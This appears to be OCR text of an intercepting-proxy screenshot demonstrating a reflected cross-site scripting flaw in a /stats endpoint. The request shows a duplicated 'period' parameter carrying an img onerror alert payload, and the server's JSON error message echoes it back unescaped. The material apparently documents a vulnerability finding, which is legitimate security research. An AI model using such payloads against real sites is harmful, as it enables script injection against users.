 Request
攻击者
Pretty Raw Hex
\n
1 GET /stats?period=1m&period=
period%3d%3cimg%20src%3d1%20onerror%3dalert('poisoned')%3e HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Tue, 12 Sep 2023 06:57:41 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 160
6 Connection: close
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: *
9 ETag: W/"a0-wBysJto0C7laECJ4CwtWFIxInIk"
10
11 {
"success":false,
"error":
"<strong>1m,period=<img src=1 onerror=alert('poisoned')> is invalid.</st
rong> Please specify one of the following values: 1m, 5m, 10m"
}